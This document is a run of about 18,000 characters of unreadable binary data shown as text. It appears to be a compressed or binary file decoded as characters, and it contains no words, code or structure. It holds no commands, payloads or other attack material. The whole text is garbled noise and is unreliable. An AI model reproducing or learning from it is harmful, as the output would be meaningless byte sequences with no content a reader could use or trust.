�T%�c ��'=%#�Hω̶Rb����" �I#�$��	���ȍ�̉��S(I|:R�#�%��eф����H?w�l缉���Ȍ�;e�T�T�����uu^#H@�K'<Tv��ج��hg}z��i�E�,�� (o���DJ��CTbԾ$���� \س�xɉ���>Z<�̨��3Ɋ�p�&����	)��H,��'�}�x�=����������g<pɀl�Hw�Ș�(jx /7���������Ti���k��h��@���4Ʌn�O��E�@+��������ȋ�(��xk��!ξ�Ճ�L��X��x��H������tw�O�N<�Y}*��ե�{��QF���fLʖ����s�U}3V����8�2���G�|K�����ۛ�`W|*�š��}�J�ߝ��)������� ���_AF��(缌� h��8{pD/�Q@����� W�j�͂�|�~���X�ڈ0�������<����n���ʘ ��������R����<�RY�I��P>N=rq���U� >!&���|ԸOn�E�o#�[8zD.�j�|���G�.���w ��F`��fHz��މ��N;�{|��_2ƾ�f��2쨀��a��-	�2@�¦�E`���P��<����"�Yu�h�Nb=�����؟1$���ڶ4(��b.�Qح�.'®�r	�!|����Q��c��},WQH!HL����>jہ�-/�_r݅T�$C�&�V�F�,�Z������b[%iלj"G,����K����J�5�h�T� �X�����O�Q��;�����,� ^�J�2��|�B��w��ЋV2H�%:���XK�nZ�ޓV���T���0tBf�#�m:=1��ʷ�d�5ޟ�_-��?�]4>��L�
���'�d�b�g�¸ J��A��:�?����ݠ�c����p'��ʫ�<h���͝������N��c	b��x�j��A�݁ə��'�PL Ό�(�IM��/�w���[PN��_��r[(~<�8�vI�\(����@ 2[�~���^_��I���P���I��(��Av���(Ĳ����w��<|	۬�8��o �)��@$��o�d�;J#e$/	DNI=|����cL�33��<|#oe��_G{=,_�H�(VpL<�&g
\�I�d�X�_3��p��yub��	����@��JbҘĖd���2Ɉ(����� �i*�W�r3�ߪ�>�{��~ Zr>E���
֩V6Q��`>]�����/��C.�ˮ5��|3W5�����57o�a�;��O��~�ξV���MȒo6��D�@�[���G�3�}7���w�.�	H���� ֹ����̭P� ֨P����v{��(�A9�;����Pԙ/�����7ɄU�K	W�����P���VKY~vajV�!~ԉ�S���_��'D�]a�Ur^3vb��	��@3V'��_c�/j�Nv������̉c�Ȏt��xщ-dv�?B��|�=�!� D�"m@)��������J����П8�튭�
X����*��x�����8	3��(�ڎ�K�\؍)��=ۈ�����@K�J�J��>�w��8Ł��{
��|�k����ۛ�)*�ߏ���*}�Z�\�t<͙�������q��XΌ���8����k��ȏ����������f��:>���{��H����נ�y~�g��꫈ ��I�zۊz��L�f���芯(��܈���x���@�ʦˀ+i��h��H�/ ��X��X���
}8�=x�Z򥀩:��%���`�a*�O��6��Ћ�m��"J���3��޿˼lۍ���ۀ�݀�ܸ�`{��n�
���w���)8��� �W[���?��ˀ�h������|�p�规)�0�k��Ȋ����ڸ���E(����Ӫ����x����BȊB������$[ה8�2z��9��x�$P��8��؎x8�F8�7�ͺ󹐉�J��������vÁ8�3@���ڛ�i���~] �_p�s�aͿ�ǿ� w� ����
0�(Ͻ������h����8������Qϼ���� XȘ(���C	����nJ ���{w�����w��8O���ѫ,��������{�2�
6��Q��X�X�+�Y�**�j�5��1L��Ȧ1��>]���2)��2�����j���>��qrP����8����Ap�א���� � �8��o��a���/��-��H�{a��8�CY�?�؄w���Ј�����\��:��N��|��a�L��������{�W{��!��x�@��(�%�����"�����3hӳ{�ɻw�+�2+�R+�H^� |Q�!sʈQ��GQW���,kQ���c �cA�ka���X����k�ո�%؈�`�������H �8]�����/��������ڍ���}���A�A~����h�Ј�;�程�H��x��H"1 �!��(�]
7{�;�����2"$R"$��r�Fq,�t,
(��b�<�#U!�B���-�!�	 J��qJy�Oy�r�YZ����׬�����
H���w�����̞��[����)�!x����8����豬⌢�7���X!�8����Q�)�����Qûx�U)��x
&�9��9-�#HmH�#���2�5b���#����-g?-菿�p��}�p܉O��sy��8��X�����Bx����H��Ȏ�8��O �n(���~�/��)���8��h�������K�È��x��X��x��À�h�R�Q�(Ҏ���!_�y��S?�c?8"9��֏�s`��#��w�|�h�ǲN������c���$��}|�p�(��!ۈ�:������a�����H�����B�ӊ�5��NX��e������X=�y��r��H���>������X��?8*��������J8��s?h�6��0
#���6�H0r��������lǈ-��L6���x��1�~��qL�
�;�H�1(���2�8.?�%�����Î�Ӹ�@��_��⸍����@Z{-�#X���*��p򊢸���ʨ���4w���Z���#K�5B˩3ȇ�����L�4L�TL�tLؔMڴM��6��o��`,�s6rl0{c1p3Ɲx���-���Tވ$��#����7b,��=�z8�����8���������Ҋ���(��!�ĳ�?��î���Jݳ�JJ��茱����*{��(�����K��@ɏ"���s>�T!��8���y3K��B�Zو]��D
����l�M�����i*ͼ�7�m���$�W]�|��q� C7�wN�41�ǜ�7�2*��Gو����b;��c���Hث�I����d����Biїx�p��,�K��,4���B��+T����8T�R>:dK"a�؎:`�����	�Z���@Ȁa��ŀ���F�[OD�;���\�Œ����EX��M��n�O��l�O�1V�EhD:@�]sDd�H�	z�	*;�H.�Y��8�a�Go¥
b.m<�?�o�<N��wȊ�S��(���J�/X����ʍ t���wY8t>\�8xK�������Q�ZR�/;QrXQ�yZ}݀�6�[���m�ս1��\q,��0��O�x�%��<��ܘ�W�1��;�Ψ�u�E������$qOu�.��
z�fD��Z�����|�QR�����2�~��B�b�������B�X��H_�H �x��xX�(����P�<=xY(Y�c�����Z|��\�QNQeh��eQaRQ�u�\�	G����R�
R<�&]d<�Y�Sl��`\Xč�R�XwRK��񠀱��T ��k�0�o��߀O�Y�����(�c-U
X%���Q���(�u���V�Ȋ@�ALn���B����W����>Tݱ-t��t���5&$K&�ou��a��58�i��NXQ�X;�eh�ie�i�FZ�v�Z���E������l?��(���߆���(j!�Տxk� �'�S#�,�}�]�����6�0?�r��y8;�h�������@:��߀���˟H��d{� ���_�h��x��8�)4�w����H՗�B�ؿ��ʶ�o�V��C�%���/��Q�z8C�i�J�D���`������`����il��a�;D������򝍎�S'>���������b������fbւc����F� =�Y��j�7�A���8���"U�<c�H(�� �a3 �Ke��舓�W@i��h��>�{��8��(�As��o����uf�Ӏ�Co��y���`	�)O:�����NH��gQ�W��x ���y��fx��,�lбw$����޺��⤞�
�q�-ᯇ9���f�{a�a�k�Zs� � G
� �� ����B&��o��;��h�fu�[���_F�_��}����ʃ��As��g}�5�o��Ũ2�~ ����ךr�@zu�)�e����q/�'x	C����Ȋ��a
���g9ES�荀����� �����ǽ�������)*��� !!�����++���������堊��H��)�79����LwE��������Ȭ���炱η�������Д����������ܑ�������)�t��xڈ
@�b�nI�@��}��	ٝ����M�����0���l���v�$Z�����
��*پ���y�������< Y+��ղ��+�*���K����tT��������p�,�&"Z.�m�����%������:�\ �&�߹����*�t!�J��澆��d�9���r�	z�0�:zG���pP��E��v��KOw���v�@hύ��g�X�จH���ά�!����C��kEجwT>�����<��;4q�[�Y1{���R��O|sp{cWG�a��@��/�*Ɍ�u����^�-��^��m���X �J_��JH��Hۃ&}�*@�¥5y�uو�uсI����JQ���H���I���պH��p��h���	M��XN	��pǆ� h��� ��d���ɏ�?Ԡ��_J���?\�xA\΍d�B�)�K��Q]w��ca|��-/��8�G��|/a.�b!�r�M�$�m��)�=���A�&��)��Hm��=� �B��*���u��������D�Ë��A�� a�%��^����y���u���������I
����
�dI�� 
��DK��A���@��=�ɐ��0�A�����TI�Ϳ��|
������T�H@�"*:o �`%�a�5I	�{��{E�o�\��؋��Z�")�(]�A�#|����H���	$ܼ\w�&�~$I^������~P���~P�����$�nꤺ�9Y����,�����
�^�l�,�Ӹ�
��<��A��I�v�F����C��phm��t�8�Jy�ʞ�ѯ�NA�ȃ�2����B�<���Ŝ�f���������E@(��y�xV>�M���	v9I}_c$u~Tk�⫽�(��A����ܘ5?%ῺN��8g��|[��6z�R�@S'g���B��H.��X���8���x	�,
�!��И�\�DS&=�\Pw`��Ў�
�CtI��λ����x���ш�ξ
���H�����i��	������h���H����Р���bڏ9	�/��JjLx��\�D�5K�؈� ��V�Q��艃 �ٖQ�o��L/�Z3����
�ԧ��h���@ʺm���_0������+ HuJ*��2��� �sX���Ŝ��
��L�t���p���������XɃb�CҪD��J�dػ�0 ��j��4����H�hy��k���Jj�H��H�w�ED���$h��YH�:�FVt�ėxI� ���y�ȁ���
� =hF�	�z�3��O��[��X����+�v���`@k|�	�ʴI
���s�z+����ʱɼJ�P܊���Th-됋��X����=4���8O�$�S4��)C�P	��4�����o�㜽M��]/�C�����J����)���Ž?�3���������{��0����PI��@���HA��U�������u�ͦ�� ��(*Pw�ٸ:��Hآ����O R�*�lM��)�p�/��%��#��9ު�P���ȍ:��@ZB	��(��+ʑ�'��J0ʍI�r���N�M�����I�h�Š������t���X���x��)���K�Xx	�Xi�k˞��F#t��,(���L��D�FI�bv�Mؠ,�q�̘��Y�7��*Ӛ���n��蛥`��e������(¬d��Dj������ʿ��C���i���R���XZ�>�M��^T��K�>�	UwH�&5meAt���y���#����.I���)���\�V��q(&����k��vɋ�9�x����ʎ��Oavy����ƃ��Jf��Ʊp�6k�O
�f����щ`��q<	�D� �L�K>���-�	�T^M �="}���D�=}�hk�xەph�7)m��)���(������t�_
ˀ"=�1���h��%�~���
"�6H��H9�ժ#�5H���
��Y4��I��y6�D� 6�4�ɍ�uɎ�p���
ɤHی��wIw[a[8q�(�.��"JL3�����U|*�$o�;�~��z'҈�H���$��j�����	�t>��]I�EP�1���Ʉr�|*?��ۘ	ߟ���\�"}�h���W�A���Ҁ����ŀ��ژJ�ܸ�D��p���W�n��/wȘ̆T۱D�F�~t��i�.Uo�x�骫�g ��� ����u��ݾ������ޜF8�9MVk�Fr^\��-��3��haЊ�3~~w�p�>lȫ��|j�����W#u���1�:�]�Ȋ���2\>�Vي����Uw��i��XΏ�@��bd�1O�Wɬ�vP�g�����3��No��T4|j�x
��I��̳O�~ɒ����.�_��8��������.�ؐ��ɜ��(�Y�#���n�P
u����9��o���5=�v����ڨ��X�)X�7��h�=��՛������e�����k��>8��.��ߍ��^��ԯ�b�ݼ݊Y��L�j����w��h����]���~�����p.��̷���<�Zj����H��ئ�렬ɿ�*�����9�+��<{�O�ƪ	�ūH�ZK�d�,�Ů(ήi����I�(����鉑8�:o
0˙b��z�ú;ݙ��َ�o�e�~y����<���؊���N_�@_���7���{��L�����h��h��<�Ӟ��i8�7/�(�F~����]�S���J��I8���2��樈�ȏʸ�g+��8�O�p��w��8��8��؎pL�q܎���圂����;��ؙ�Ā��,����T٠��	l�c�*�,p����	�����(��d��)蛻��2���������GЗ��N��N���̃>�Ը��W����[]p̏�8�<<�@�ܓ��� ��z��8����P����r`�9�kߙ�؈�8�����x���������{���"|��|����}��񉭁��H�Ѻ�y�� Кi�=��m�*� �(P��w��Z�j-��O������
/��J�by����� �y�RQ�K�д}��_����}� �`�H>��a�/��=܎�`Mo�a�z��*��X�K��X�H¶����fy�����\�_?��
�b˼�^�Ex�*���Y����W�������x����q��H(�����8���ǔX��艪\������)(�y�����?��	(P�,�I�]��ڲ-� �#�CQ�@����9���x�+n�-^S.!�w�0?��Aύ/�Ì��[���1&,�>L��8�)�����\ ��J~뉢ܱx�<^��p��(�0�N(�	�t�ۤ-�� ��葮,���Q�Ө�)8�0�砂�p��͏�� �����[����È!�ܺ4!�+����8�:�ӇH��M��J_L��1���MqZ,%۲-�H�i2�������@��
]q���.蛰y����a��'�Ӣ?��.��������9(���=\�M�8)�볮�N?w�"��Q��`�����}|�!��H�!Dl(�
���R��tP�����0����LH����俎�M�����	��4��)?����ؗ;�B��ܛ���D��=�M��K"�@Tr%�s%�Ȏ��>���h�o� ?��c&�����	��Ӷ8?�"'�����_���ՙ8�}Yj�m��``��+���9��ڎ�o�/� �o����#<��|9���������H��A;J��x��ۼ�����~w��H��I8�g�������)x��H��0�ZS��څ�����%�c�δo��O$>���)��^�ز>�>fs6�Cث��am9�c�s-fB\�����a(���H͹ܳҿ��5��}�,𛉉���~����8$�2�3��>�9�����2�H����;�] I=��h9|���Ʉ��k_��:L:r�v0���L����ڍ|���h���K�L�:�����Ԡ���h��5h�*PY2�.����h�w�����Ѱ��y6��e3�Z�7x�>��>�#��ۛ�֎h��x���.�"���?z�'\Q�P��H��܎6��<��R�/૮�I��0<L8��ua�9�Û�B^ ��K��E�/�L|���Mta=���h�9�� [����H��Ũ������;Cڞ����U��(n��P_�^�� j�,�M�X��(�S!�֤�'@���'��$)��V�O�*����m�y:,'���>�>i�&jB��h����w�"`��M�\*�h�c��xr�������_�A�?bAǱ�f�,�8ۺN����.�9��@���k��A�c���X�b��R0No(���[@\�jM ґ(����K�X�A�E���^3Z��]$38S�������Z�3���N��8�?x��C_c����5S2<�q���G�~��w�R��n��O�(Xf��������uX�<�#y���E�t�'yB7������Z1�0u�0}��R`��w���#~���X�1�>|��x�C�Jo�Z��4ߗ�(��Ks���j�TP����	���xI�����Vl�` ��S����՘���H�o��j��E��^�43@�"��5fi����(,!�ZS.�o�JK�҈Y*X��6O�*�E�P���$�A���V�-�tX�(��P�����R�<��Z�Ȋ�h7�a-$���ȓ�N��S'��u������ç�ֽ�Έ�Ao[����IN_[=}�6]S����h�<�wV_U��X���~]���{!C?�\W� �hu��i�v8L�2a���(��(�u��Nx2�\`C8�최���IX�e�g�M[��G��C8ί��h�'@������5�芑f�{�.ǃ=Q�����Q㼈�X�+�X�h,��kL�R�d	劻ƚgZO�9��\�:P-��U�������ΖړAu<�,ڰ�3���H=�m� ��m�8��\�\�5*X�3I'$g�C��VeV�R�xn� ��=�xe����:w���m:���Ě����Չ�_P��	5���:9c:#����< �Ujê��x�V__�X��ޅ����#�Bƚ�sN��Q���e6@�P*Y��v�VM�Cv��t�n�Y��Q��_����0F�Se��������;��/Ƚ?B�����xZ�90H^0gƍ�fT��^S�[�C�nP��؊~V���ka��6�x���]؝6� L�D�؎���w(����E(;CD�Vҏh���C���.b[����Z��'��Jw�V�$��{�e����hL�7��Ȏ]�G�Λ������#��'���^(j�|�|	Uj�w��(�����_R�� d&"v����F��~*â0�7��Qll爀푓��� ���緷Ђ�����������*+*����-�����㦹.���â �$*:��=*IAA,��隸�#�@��+���T;S,����c�˰��yz�����p���h�<��H������()-R͔�xG���w>��XlG��k����)�����p�J��΋�88\.E��Ԯ	t;�+���<���<�E���0��
L/��½.�*��Y�,#�'�и�C����[p�}$S��)�9����Z
쌚��w�u��'�·�`p+GiO���1:m豜'SD��M���B`��)_�B}o��,�p�+$G��H
}Ia��ٹ�%#�d�H�n���ٌ�-��cK@S_vH��3��P �7�
.�6�`ca�w/M�@w�c����ww$��@���H����(�O��Z���x���8���9���x���I
��PÞ�ّ�M��1��ī�=����k�m ҳ�*+��U͎��i�P���.���������.T��!-��4�m���Ɏ���ͪ�^ �AHH�hP��8NϭW�/�!��ƽ_�/��^q	��(�z��]�ᐡ!8a��1����U(I�N���>L��\�G�P�G�r�h֑���	�<�J������|n����ʴ�I��w��h������\�I͈�0ޛ�ݰ����I���̃�=�p��خ�휚�8����h����M�I6�2}҈����A(�8����A����I0����alJϲq
��4).+�������.�׬	������ƚ���pyG�H�T��l�����IO�6T.��!�x�Z!��Q�$�Ejt�]�� �] [�8�kφ�h��o��㣫�f���?�Xhec�������ɛŨsغ���%�w9�Α�c��w��0�
\���֠��E}���_�'�~�ӳv�Ӊ_�P��Q����	,M�wi�}}x�����4͆��et{	xM���8���>уüw�*a ���������п��t����S�WЮ��ʫ��X3җ�� �ɏ��Y�-�E�������"� ��$Z��n)��4�������p�K�,���T� -���ϷF��kȺ������_��PJ�6�G���q�>�$h����d�Z�!�*w���
�<P��I���I�����2[�z�I�J�G�5;L�8h�g�x�r	���5d�ǽxP��	���Ƨ�L����d΋��[�y�{������t��|K�?yQ`'�?xZ�	O�LH�:X�\�{�o�˜�F��Y���n�������=(�c�I�Wh��m��4�,�����!�������l��
�ۯm�j�X�L�]�΃@��0�MP���4o�:@G�D���Z���Wq��ܫKF��k��w�k��XB�k�9J
tv����遥�D�oL G �vQ�w���ʋ6qE�6����B��@�F���t����ʢ����=�\����hH���� (ʃ������h[��,u��S#��}�[�#�S�!�����q����������n�ʣ�`]��1x������jR�Ǒ�mќj��L�b�:�L��^�)<�脥�ԪXW9���\��^𴯍')�<��[@������J��"�2uY��XIB<�a����w����L����&-"^��T�2]Њ��ѕ�L��B�m���#�_� ��[8�y��5�-ʑ������*�����:�V� /ȭ"n�(��ㄛD}4e����a���������A���<��%δE�Ѫ8������M��MM5���<���B9ҺZ�B:� `���3������T�����A��B�a�)�>z�b��S����8L�B�@VZ�0H����HD�IL��i��\Z������@J�c#[fw�U�}�kkf�ᒷH���lK\���|��-	g��y���?*�L�EY���e�# ��>�廔@�
��=�8,e�c"��D�oJ��c]�V���xŧ>��ߔ�0ф� �����&욗>��%��s�r490O�K��`NUdQQ��Y�=���L��V,˅˂��4HH�>�^��8z��9�
�
c�҂
?Y���h;�
���{�I@_Ln�{�����U�ꅺ݆�=����P��N��F�r)��(q�s�w̬�#/8���8���#1���ݽ����ExKB���UR
`12����c����J�kJ�ǪQ�/��	$N��L�� �nk�<��� ��F���	k��1���#O��ڤ2��y�n�IR7�������g�
�����	J��n&��3X0�������8�΢�q���G���,#�q)�G���$��1�ʅ��[���������(H��z ^|�ZfT��X�{��7(���Li}�F8a���"OwIBX�T���{b���������9��Y��E������[����Ɍ�8۞N:	�\�`N���
���?���
_�� ���n��鸏���β�[�Ś�����?��Ǻj�X���ٗ��������^� ��*i�$��xm�<��A��软�~�0���.�� �Oy����>)��+�-̍j�C���K�>/������c�>ᴟ�ؾs-�j����_��G���+H�j���8��������k��艷}w��ϑ�I��}�p��	r��I��B���n����˿��;��\Ќ�ߌ͏;��	������6K����������`�y����K�I(Ә���N��+�S{�M?�4l�9�����������p�Y-�Z��:��큸��C���[�Z��\�Rh� 8�7��Ii�n0�z`�g����c����[i��ڽ`�Ȉ��0���q��������#Z�<�O<�è���������u}�����̣X��&����w)���	Ƒ���Q����9p���_����s����k����}n�����)�Ӯ[��	��I����J��?�4�� �
�����.���6<�b]̡��;���-�2O�4��I8�J��	�68�[y�b-�/��K}�����x�R͡o�!���b��Q9����!>7��o������A��>�!*��=�1���n�TP����=ߢL�'p�	ŏ��EZ�������H�oq�iڥ�)�< �
�~w��0�
S�̋�����I�����L�9-�!�����P�������./�È�Mݒi�;h�ٿ����X�4�����[��	��r���Zא����z����^8��n)��軘{��e=���,�����R;�;����ܶ�+��i�n/:�����Ȇ��;<��������~c)��fI�&��ʤI����˚Z��/�����ϗ�����hvi�Bh�������	M�i�!ԡ
���!��w�i��ɬ�ٹK���:����қ��2K�I�W���J�����N�*7)�z?��*�h���-��� �;o�z�Z-׺X����[��U������(�F_$"H�3�T?���B8���,���r�*!�*x aV�'�/���a��Ȗ;��r(��k�b�1ί;j�YZ���`�T��:��l�����;IȚ���~�:��fQ:a�<@
�Ǧy��i�-R�K�I{��1��������Q(���bwYړ���B����` �ɲ$1�H����@����խ����0?qz����}Y+B�_��+y�P�C�,Z��c�'0삌�p 1§���m낓0����p��2�����M|��(��*��i��	���	+��N�N�嘹���:|� n�Oi�ڟݱ� 	��!��!�ѥӨ44��+37 ��94D�(V.�¬�I�<2(�Ή��)�!<����o<$�f�� $	*���8��5�*�N��w6xcX��.��5y� �H8,�+��c�.x��є�����$�10]y��jYܯb'�')��A�(��m.?��38 I�ĥh�;����=�Q���� Й����� �+������4{��HS:�{�k���
�I!����)M�)�,�"}^�0k�O[��i5%�<P#5��)ں�����A��>�:�gșy�����z$�>�*����8�Ҳ ��q�D�HP�(��>(�@��w����������9=u2�����s�:�8j��
C-3�ñ='>�T������a��8@l�r�ȮB�����-#�L��	��-��n��}�1�z�4aަ�dm����Ѻ�;"M婲s�(��N�i�G�N�t;PSN�a")��	NAh�)O7��FHO(h���C�>ݛ*��9�7� đ������)d�OA軪eY��'#Ȕ:�B'�>&���i�;TI|�ۓM���ۮ�e������ܸkw�NB�|�8m	�;�4�D�b��?���A��ᰢ����E�ʘ&C��H9�	U!�03y1^kLn$F�%�Cc��ɳ<;����7k�G0��G� �r<�h5�C��Z�h��#R��n�r���*�L�QYÑaX���|#�����OH����xC-x��P����E��A�B��D���\+A�H5)Ъ-J���-�_X��������BT���ǰO����舰�{X��!1�.ZJ�ĥx���D~/H��׵w�=j��|�cm�n�41S^����(�ʲ�i�tʎ��Ǽ㸽c�4�h�G@�;�f|ƑN�"��DP��%���jc�ł ��a%��6��7���(��-EX�`�_(�&�k:o�Ľ�:����t=C�X6?�JX�AH����f2����S[K([f��d8��x�M�	�ZMߗ-Y ,ÂѮޯ�<m�A���ŲV��$z\I��/?���eU]y����R �
�tq�oN�V^���<��<x��� ��w��fMF_XC��ɫ�`��Ɯ�(��┄$�T9��i�Ԧ�j#(��b����j4/n�x�V�C�?��x����>Y�|�/$�Hx7~e�i}�6(�572eS[�A3D����۸�k����[�B �8�6�L��1�--Y�%��O-��$��~��l�Xa��^�Ol�9���#��]Pn�����^b�:����;���z��3�[�<r�zr�<B�	�)�5�f�U��t�٧&��˳<9���(����@+�B����w�~�����5,{󅌘�@�%��NI�`8O#OIe}C�Vv���#��x�m���f�S����e���]�2��q�,H}ꌾ��̥�qF�����o�舛Jw�K�x���$i�ێ�8��h�Ix�҅��[��G��㐈�En]�I�W4�UΞv��6[����e�]�{]�P�����5EP�qG�Ǜ=׈�&�-���e*���ZZ0��.e���*��|i���d�|5��UHu%�ZD�v�RcA؅���iǑ~֡F�w[��j?��H�m���%�X, ������������� ������������� ˨������9 �����4J�LKJ�푞������� �5U��T�k�nV��]�x��{f\Ӯ�Ĥ�p����,X�˃���p�i
�<��p�*���về�O��vu������ʾ�� �O�ݖ4`~b�.ͦ�|�]��ʦt0hр�����j�"�#t��}*�����ݙw2����u�N�&͗�qkOaP渖u�y$1��Mu�`X�ّz+&�1��J�9�ò��2��x.#�r�~P�Ϸ�-�{@������H[/ֽq�}^��˄��+CP����^ʏ�������%R�c&Ś��H��i��}���p�*χH��pZ/w������ب���
L�)sui�Ϙ�ة��ʎ�� �<و�4x�� (�[�(������ѩ�T͜��8�եj��<H���u�*�Jw���k]�0�������\�^��q���l݊��kW��J��������JАyَ��X_�Z@����Q.��r���'�x@Φ��&\�R�;\��hÈE��a�@L��¥�:I�@�
�[�ǩX�.�� .��i�� ���ڊ�eܛ��GE�G&{��ȵ��j��f�lN��z/��w�,�����:Z���:�������P����CJ
�6��
䪜)�u���j�ŀ�����M[����2L�A�>=w��#�d����JǷN}��H�@�ę��#�t�Uh,�V�J�HN^�V J�� ���+Nσ�(!Iנ�����O�͎b:��^|�)-ZL����ʫ�L��l΀�˨��J�rϻ�ħJ,uO.@����(�"���+E����"�d��&{h��$2r����?2ۣ�����X��8[����F�;��@�iR�Z9�� eb��\	Q2I��L2�s1i2�,�Z�cƚn�,4z���`�$��H�M	1�wށ�H�ʭ�X��|�wk����H��a�z��*JAE�]Lkl}6�r�47a~)��iq@�H����M���D��/��ʎ��F�͔M̾�~TJ�a�m��;L���ɞ�HE��������(�F^����xI��h���(�������� ��P]�z����Ȉ�V����(���UJ������`m����4���������Fy������$�Z������;���i���^���$Sc�3��gvX(���we:D��Y
� ��Q���M�.���Q쌀�+3m���J(�8�$�Ϛ3l��y9�1��P��(�14z��J� �� 6؉��ۗ4�I��J���\���N ���F���D^L��HJ�B.���� E���
�������
"}j�K�+�)ǋTNٹ�L��������S�v8�4��ȉn��13���^ȪΫ����i���I��_��y��4�f�
��m��ê�!����J�)ꆁ��Fq|/2+U�x��ʪ���w,�RO�0��tK�l�@J���Ab�A]�͠�z�h���}���긵�
[�� HK,o�,�i��DI�q��Ű�CX�9�x	��qP#fڭ2���H.��,@��rXB���*���íJ�����id��9����0(�B聆�Z����8F�Ɗ��/�u˃S�e�v4E�e���ں����� ����p��T�ZoP��3�ͧ�V7ٜ���=I�a��!� ��C���[X�e��$�#έ�ew.��q�=Hܥ��$�| >�1]WY��Ȣ���L.�\L��X�,�$���H��8��L�A-|�p-U�9����<*�*�}qB߅0�xs����bF�A9��:��E�B=1C�E�a�
�D�z��]~g��)
�b���8��ٱ܀�y��I���@H�i��	H��|��@ �|
��|�9�,x��p	�B(���3�́�K��!⃟�c��>���ߊ�B�\��F6�c͑�)ہC��������w�#RR����|)�Q�C�������&��"
�7B��5�&��uL
7f	͜�Z�f��"Q��T���M�f�j��f����������Cr��b��Ih����n>��3liM$��[B�# �h�D&���a ��ھ��OMڠ������nD��*l���	�<� l�%�^P���FU��2XX�<Ƀ~eM. ��_�\�O�:�-vi��H��:��*H`���N˴�Z�n�4�wj��yQ�����w*(f����OtyӘ�!���iUq�R�>�Z���^ᙙp�7�^B�T�9Y-y>񓙮V�����:��$m���O<����D;�Iu���]'ޛ�Y$�0� d�<�N�[�Am�I� U48����onKB�Ǳ��9�́Y	G�b0qL����XV�HI��鈗�����~�H�d�,�g�����п����Ӹ�e��%n�{��	i���β=�7Φ�8�xI��o�I곓@�B�ޝ�����o�­ݚ=	�{w�EN�,��9�۴̛��ީz�ȉ߸��fn���P;�`���M��f�p~����ƚ���������Z��(���#��9�$��X��렞��R|�sN�-�ӿ���	�nH�5��<큷����X��ڀ��9�������ȃ;H�	.ʗ�l�˸܄ ���H��x��X�r�Y��������ߕq?�ORy������ֿ쯕̼��l��	>�	
_�v��L0�d�����z	��x�½�x��n�ρZw�{��m��P�	��P��r{�r믭z�&�h\����P�#H�X��Ꝺ����$)����
(�����)�ё8���J�=���
������z���/�����{�ծ��Jx쌀��́���I���j�9������r��v��4���4����������x��艛�����s?��ۀ�[y�{���^���_��q��=8>�5�	D)�C�y���dH�b�摗sτ��I��Nwՠݫy䩉��Ľ�������5�#X�v �m�ى�k� ��Ĺ�U�z��U8��j�#��5(���� h��.�����+я h�������溵�0�ێA/���	���� ��`�99������SϓM�	.���h� �m_�ˁ�|�>y�������;^�����Ĺy�����H�/����]�6
�D)���|��@�6��d����L���a�uI������Κ��<�����8��*w����D�w����H�����)���������i������ ؼ�Y�Ek�V���>��H��_�9Қ��h���؁.��un��r�����*�O�(�ہ؈�(� @�9فX�����=)�N���ˈ���j����c_�۽����"n�+��ڊ��_Ɏ���"��b��!�}�Px� �>��������:2"�?�XҸ��_f��u��HΫb�Vػ`��|����H�ꪾ����w����r���R����#���x�'�n{���G�ۉ�p`�>ဒ�����%?_�H�5,��� ��)�R�'x��x.�x��x���ʾ���N��;��<��B����+�4���8���c��X�0kd����#��q���8��X�# �T����!*R!�ٿ9��G�)=��"Ҁa�)��(�������:˳����~����q
�M� ���(���$UX������Oњ{��,鶲�,V�&a�~^���Baw���Ď��B���#8�C����k������� ������耚���x��(��x�.r8���@�v숗� �����{���3;3��������X����(��� H��n�=�s�!;#P�)��}�h]�4����5(��#�d�<&�	<�	�C�u9!k:�ĸ�;[� [� ���Yv)8��hH����Y���8�7�	���٬�.�Z�+v��=��'����&�j��[�vb�(��i�[k��� }��w���1�ہ��/�\��X�����������K�����9��9 24-����� �?�3( �b=���П4����!�I�K���1�#�H�_��a�5W�׌�"�ΣO�C5T����Y [�Ϛ�=2�
�/��C�1LlZ�S�솋�?�9���C��߂?Vؑl޵R�u�J�B!K��k����������ڀ9$J����؈騊�܀�؈����KL�D#��D}���ȀGdwǣ���������2�3F��7#��ĆA܀#�(�m�ꄌԈ��8C��:���Z���(��#_#"g)5U�)��	j��ώ�=k�@o���(�[���M�>�Y*r�V۞d�2}�b~҂���[�ڟ�^�5�Z�I�WR��=�`�����"��R��b�/��x��\ς���b� ����/�ћ��������K5�D�Ā���.M��{��]���AKL|��D�G4��xD��E4���:��8���\=w��ȩ�`�j�FJ�Wy4R��#r��(P�ê>��5�(o�#4�Q;Z8
�����6��	)\�Y���YU ����YB�y�l�H��'%Ԁ-����+eП�����덁�2<��8-��ߦ>�%�Bb�L|0�T����[I�����8I��b1�Ō3���D�]�J{V�D��[qK=耼^8^A=^@�ਾ����⃱� �3��H�Hǌ(�#M5N��4E��XFr�~ ��wG�{;˓�4䚂)j̓��]����f�=��@�yX1{��(5HR�[8��[�{��)�q��p{��J?]%�5�v���F�,y>Ȭu3�8�d����'����X?�H�D�R�U��H팓h\��Ȍ��H� �Ō4TC1���H��^��Dz��؈�����D�UK�����aj���49���x��HE.&E8�-f��x�im�i���L�q_i�xi�Y�}��xq�+�j��5��(�8b(4 ͌uwd���ۃ���k�ؗ����$hz`P�W�H�t�hkZ1嫮�yP������!�G����U�H��<���y[���Ѐc7�U���%w~'�N������V��VYo��`�yVyeRH�F18��]��^W`H�v�L����~^?9�N�3�h� �$��Ј�i�c��F����q�P�D��8c���$�5Y�G��G��^�X�C�)p�Xq�e�A
�F�~�e�9k/uk������c���L�Zr���:�����)w�������X>�9+����"gcV�B��&��ɂXS�5���v:�����y��/�Ȍ�1vyV�zL4y�����x��8�!�8x�L�a��aj����؎Jɀ�HbhaH2����؈�X �4�
u�C�ic�(���|��#gT!�m|�J�����ȳ�{d�OD��S�a<��~��~~ik�"RVب������� ���������������� �������(/-w�&�:��17M��� A��������NH��܀���ò�Pno`7 ���̪����隚a�tu���J��H&�	���y�/�J�T�!�P؊��غ�\�`� ��v��I	׎�t�8��כ�p�GD��X����M�hR��	�H����� H\Њ-����8-�����P�����шlb;�� ����A��U�r�H�=��PC�7ez���x֚����*����T��,���� 4�@����w�(�/�( 
_��D��{�ߣ�8w����؄����|"��� �����D9⼀�2��^��:�؃�*$ak�-����@5����)�f9W_h���6�8X������@�ّä�����zΑ�� ����<�Ϭuiϯ�����H������Pl���8J�8P[��4xϝ͕�ȁ��݄܊����-���ݬ�Ҥ�J��-�H��A�W���ф��Q�����ʐ�
!P�um���~��~Q�݄:��w���|��̼<�'u��Mq^D�1�ӠT�@O���ի<�;ã�j��1��U�Yu
